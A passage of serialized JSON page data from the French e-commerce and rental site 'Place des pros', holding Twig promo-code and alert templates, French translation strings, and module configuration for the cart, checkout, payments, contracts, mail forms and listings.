'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.subfamily.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.tags is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.tags.cartAti is defined %}\n\t\t\t\t{{ options.promoData.tags.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddleTag' | trans }}\n\t\t\t{% elseif options.promoData.tags.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.tags.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddleTag' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined %}\n\t\t\t\t{{ 'notification.promoCode.withTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.in }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined and options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.and' }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.withoutTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.notIn }}\n\t\t\t{% endif %}\n\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t{% endif %}\n\t{% endif %}\n\n<\/div>\n","basic.front.html.twig":"{% set type = options.alertType ?? (options.success ? 'success' : 'danger') %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ type }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message }}<\/b>\n<\/div>\n","syncEvent.front.html.twig":"{% set alertClass = options.success ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message | trans }}<\/b>\n<\/div>\n"},"imagePath":"\/place_des_pros\/images\/"},"config":[],"translations":{"notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que"}},{"constructorPath":["Common","LanguageLinks"],"rootNodeId":"blg-modid-htmlHead_language_links_0","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]}],"configs":{"defaultArticleList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"defaultArticleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleSlider":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleView":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultAssignmentList":{"filter":{"emitter":false,"period":false,"contractType":false},"display":{"serialNumber":false,"reference":false},"__configKey":"defaultAssignmentList","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultBookingCheckout":{"detail":{"showOrderFormBlock":true},"__configKey":"defaultBookingCheckout","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultCartModule":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutModule":{"display":{"invoiceeChoice":true},"__configKey":"defaultCheckoutModule","__siteCategory":null,"__navGroup":"CHECKOUT.ORDERS","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutShipping":{"customDeliveryMessage":"null","customPickUpMessage":"null","completeOrderDelivery":{"enabled":false,"addArticle":null,"addTag":"null"},"relayPoint":{"enabled":false,"condition":{"maxWeight":null},"service":null,"supplierId":null,"disabledForEquipmentStock":false},"storePickup":{"enabled":true,"storeFilterMethod":"availableSellers"},"groupShippingMethod":"partsAndEquipmentsPdP","shippingHook":"patchInvoiceEmitter","deliveryTimesInfos":{"enabled":false,"warehouseTags":[]},"display":{"carrier":false,"addressChoice":true},"__configKey":"defaultCheckoutShipping","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultConnectedMenu":{"displayLocality":false,"__configKey":"defaultConnectedMenu","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultContactFormConfig":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultContractConfig":{"availableTypes":["shortTermRental","longTermRental"],"shortTermStatuses":["quote","validated","inProgress","completed"],"longTermStatuses":["quote","validated","inProgress","completed"],"subscriptionStatuses":["quote","validated","inProgress","completed"],"leasingStatuses":["quote","validated","inProgress","completed"],"maintenanceStatuses":["quote","validated","inProgress","completed"],"__configKey":"defaultContractConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractCreator":{"createWithOvertime":false,"locationManager":"responsableLocation","emitterCompanyId":null,"emitterContactId":null,"instanceContactId":null,"instanceCompanyId":null,"anonymousContactId":null,"anonymousCompanyId":null,"__configKey":"defaultContractCreator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultContractValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultDetail":{"customerOrderForm":{"mandatory":false,"context":["sale","contract"],"companyTag":[]},"__configKey":"defaultDetail","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultDynamicPage":{"legacy":"legacy","generalConditions":"generalConditions","__configKey":"defaultDynamicPage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentConfig":{"reservedDiffusion":false,"useLazyLoadingOnListing":false,"__configKey":"defaultEquipmentConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentListConfig":{"display":{"fleetAndSerialNumber":false,"displayWarrantiesFilter":false},"__configKey":"defaultEquipmentListConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentView":{"display":{"displayLegalText":true},"__configKey":"defaultEquipmentView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5},"defaultBacklinks":{"display":{"mode":"text","enabled":true},"logos":[],"__configKey":"defaultBacklinks","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetContractFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetContractFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFormConfig":{"formConfigs":[{"formKey":"equipmentContactRequest","useCustomMethod":false,"enable":true},{"formKey":"equipmentBreakdownRequest","useCustomMethod":false,"enable":true},{"formKey":"contractContactRequest","useCustomMethod":false,"enable":true},{"formKey":"contractInterruptionRequest","useCustomMethod":false,"enable":true},{"formKey":"contractUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"invoiceComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"logisticsComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"updateContactForm","useCustomMethod":false,"enable":true},{"formKey":"editWarranty","useCustomMethod":false,"enable":true},{"formKey":"warrantyFailureHandling","useCustomMethod":false,"enable":true},{"formKey":"contractQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"interlocutorContactRequest","useCustomMethod":false,"enable":true},{"formKey":"requestAccountDeletion","useCustomMethod":false,"enable":true},{"formKey":"signatoryUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"orderQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"test","useCustomMethod":true,"enable":true}],"__configKey":"defaultExtranetFormConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultExtranetGlobal":{"name":null,"logo":null,"favicon":null,"invoiceContext":["orders","contracts"],"display":{"orders":false,"contracts":false,"invoices":false,"fleet":false,"logistics":false},"analytics":{"googleTagManagerId":null,"googleAnalyticsId":null},"__configKey":"defaultExtranetGlobal","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultFavoritesConfig":{"equipment":false,"article":false,"__configKey":"defaultFavoritesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultForm":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":null,"fallbackContacts":null},"__configKey":"defaultForm","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultFullTextSearchAjax":{"display":{"articleSubFamiliesSection":false,"articleCategoriesSection":true,"mayInterestYou":{"enabled":false,"type":null,"customRoute":null}},"__configKey":"defaultFullTextSearchAjax","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultInvoiceConfig":{"display":{"unsolved":true},"paymentEnabled":false,"__configKey":"defaultInvoiceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultMailConfig":{"mailConfigs":[{"formKey":"equipmentContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"equipmentBreakdownRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractInterruptionRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"invoiceComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"logisticsComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"updateContactForm","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"editWarranty","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"warrantyFailureHandling","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"interlocutorContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"requestAccountDeletion","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"signatoryUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"orderQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"test","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}}],"__configKey":"defaultMailConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsConfig":{"linkFilterBarCompany":false,"__configKey":"defaultNewsConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentConfig":{"bankServiceName":"agorapay","merchantId":"null","secretKey":"null","bankTransfer":null,"moneyOrder":null,"paypal":false,"goCardless":false,"salespersonEnding":{"filter":{"stats":{"amount":{"$gte":100}}},"patchStatus":"pendingOrder"},"cmsPage":[36],"pdfTemplateType":"unique","pdfTemplateName":"quote_equipment_ur9t1_yu54o","pdfTemplateNameByLocale":null,"__configKey":"defaultPaymentConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":7},"defaultPaymentFeedbackConfig":{"mailAttachmentForSale":true,"recipient":{"bccContactIds":[]},"__configKey":"defaultPaymentFeedbackConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentRulesConfig":{"enabled":false,"canForceInquiry":false,"checkEquipmentStock":false,"noNullPrice":false,"noNullWeight":false,"noInternational":{"enabled":null,"exceptions":null},"hasStock":false,"notOverWeight":null,"notOverQuantity":null,"noTag":"null","contactForSMTP":{"inquiry":62448,"card":70922,"transfer":70922,"salespersonEnding":62448},"__configKey":"defaultPaymentRulesConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPriceConfig":{"format":{"default":["ati"],"connected":["ati"],"pro":{"tag":null,"format":["exVat"]},"articleWithTags":{"exVatTag":null,"atiTag":null}},"display":{"public":false,"purchase":false,"specificPriceTypes":null,"basedOnOrderType":false},"__configKey":"defaultPriceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRegister":{"allowCreation":true,"onlyPro":false,"cmsPages":{"termsOfSales":null,"privacyPolicy":null},"defaultUserGroup":"extranet","pendingValidationCc":null,"specificTags":[],"applyDefaultCompanyTags":true,"optInTags":["newsletter"],"needModeration":"existingCompany","__configKey":"defaultRegister","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultRentConfig":{"quoteValidation":"simple","verySameDateValidation":true,"contractTypes":["shortTermRental"],"display":{"callPrice":false,"priceBoard":true,"rangePrice":false,"validationBadge":true,"projectedConsumption":true,"availableActions":{"interruption":true,"breakdown":true,"update":true},"measurements":{"enabled":false,"excludeTypes":[],"group":[{"name":"usage","include":["workingTime","operatingTime","idleTime"]},{"name":"consumption","include":["fuelUsed"]},{"name":"carbon","include":["carbonDioxideQuantity"]}]},"events":{"enabled":false,"includeTypes":null,"includeMissingTypes":null}},"diffusionFilter":[],"cglPage":null,"pricesOnClick":false,"__configKey":"defaultRentConfig","__siteCategory":null,"__navGroup":"LISTINGS.GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeList":{"apiFilter":[],"caracteristicFilters":{"display":false},"__configKey":"defaultRequirementTypeList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeQuoteForm":{"directAccessTag":"directAccess","storeFilter":null,"__configKey":"defaultRequirementTypeQuoteForm","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeCart":{"rentalCartEnabled":false,"showPrices":true,"priceFormat":"exVat","enableQuantity":true,"allowInsuranceByCustomer":false,"transportBackAndForth":false,"transportBackAndForthArticleId":null,"transportGoArticleId":null,"transportBackArticleId":null,"display":{"showCartBadgeOnCheckout":true},"__configKey":"defaultRequirementTypeCart","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeSlider":{"mode":"suggested","featuredTag":null,"__configKey":"defaultRequirementTypeSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultSaleList":{"display":{"tags":false,"withTagCategories":[]},"__configKey":"defaultSaleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultSaleValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSelectionEngine":{"ignoredFields":[],"filterBoxes":{"lastPurchaseContact":false},"__configKey":"defaultSelectionEngine","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultSearch":{"article":{"showInternalReference":false},"__configKey":"defaultSearch","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultShippingRulesConfig":{"enabled":false,"noFrancoForTags":null,"francoAboveATI":null,"francoOverExVat":null,"francoOverExVatAndUnderWeight":{"exVat":null,"weight":null},"francoOverExVatAndUnderWeightForTag":null,"setForPrice":null,"setForWeight":null,"setFromLocationAndPrice":null,"setFromLocationAndWeight":null,"inquiryOnly":null,"francoItem":111406,"evenIfFranco":[4318585],"hazardTag":null,"hazardItem":null,"defaultShipping":null,"__configKey":"defaultShippingRulesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultStock":{"limitStockToWarehouse":[],"__configKey":"defaultStock","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultStoreLocator":{"placeIdCustomField":null,"addContentBlockToStore":false,"centerMapOnClick":true,"mapMaxZoom":0,"__configKey":"defaultStoreLocator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG","__customConfigFrom":null,"__migVersion":null},"defaultTurnover":{"isDeclarationOpen":false,"matchesBySupplier":null,"__configKey":"defaultTurnover","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"widgetConfig":{"widgetOrder":[{"name":"communication","size":2,"order":0},{"name":"invoiceUnsolved","size":1,"order":1},{"name":"invoiceGlobalAmount","size":1,"order":2},{"name":"fleetOwner","size":1,"order":3},{"name":"distribution","size":1,"order":4},{"name":"equipment","size":1,"order":5},{"name":"serviceProvision","size":1,"order":6},{"name":"contractFleet","size":1,"order":7},{"name":"shortTermContracts","size":1,"order":8},{"name":"longTermContracts","size":1,"order":9},{"name":"maintenanceContracts","size":1,"order":10},{"name":"leasingContracts","size":1,"order":11},{"name":"subscriptionContracts","size":1,"order":12},{"name":"service","size":1,"order":13},{"name":"receivedMessage","size":1,"order":14},{"name":"account","size":1,"order":15}],"__configKey":"widgetConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultListingConfig":{"equipment":{"columns":["reference","pictures","model","range","serialNumber","make","repositoryFields"]},"sale":{"columns":["status","reference","orderDate","quoteLines","exVatAmount","atiAmount"]},"service":{"columns":["status","reference","orderDate","emitter","interventionNature","taskSchedulings"]},"orders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteOrders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteContract":{"columns":["reference","emitter","orderDate","validityDate","exVatAmount","atiAmount"],"default":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]}},"contract":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]},"invoice":{"columns":["reference","status","type","invoiceDate","dueDate","amountTotalInDocumentCurrency","amountDueInDocumentCurrency","partnerReference"]},"logistics":{"columns":["reference","status","type","createdAt","lastUpdate","deliveryDateExpected","delivery.companyName","movementType.title"]},"message":{"columns":["from","to","subject","attachments","startDate"]},"equipmentAssignment":{"columns":["serialNumber","deliveryStatus","pictures","make","model","range","reference","projectedConsumption","delivery","contract"]},"event":{"columns":["lastUpdate","urgency","description"]},"__configKey":"defaultListingConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultComparatorConfig":{"requirementType":false,"__configKey":"defaultComparatorConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultComparatorViewConfig":{"requirementType":false,"__configKey":"defaultComparatorViewConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultLanguage":{"googleAutocompleteRestrictions":["fr"],"__configKey":"defaultLanguage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceBaseCartConfig":{"enabled":{"cartView":false,"allOtherModules":false},"saleDocumentOptions":{"emitterCompanyCrmId":null,"emitterContactCrmId":null,"tags":[]},"actions":{"quantity":{"enabled":{"cartView":true,"allOtherModules":true},"limitToStocks":true,"removeStocksForEquipmentTags":null}},"__configKey":"defaultEcommerceBaseCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartConfig":{"actions":{"showCheckoutNotification":false},"__configKey":"defaultEcommerceCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartViewConfig":{"actions":{"empty":true,"quickSearch":false,"inquiry":false},"display":{"summary":{"count":true,"weight":true},"row":{"reference":true}},"__configKey":"defaultEcommerceCartViewConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultOrderAvailability":{"limitToStocks":false,"weightMandatory":false,"minimumOrderAmount":0,"forbiddenTags":{"article":[],"equipment":[],"nomenclature":[]},"__configKey":"defaultOrderAvailability","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultTestDebugConfig":{"testFilterBar":[],"__configKey":"defaultTestDebugConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeView":{"relatedDocuments":false,"relatedNews":false,"relatedContentBlock":false,"highlightCharacteristics":true,"customizableLinks":[],"__configKey":"defaultRequirementTypeView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentPublic":{"contract":{"subscription":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"shortTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"longTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"maintenance":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"leasing":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[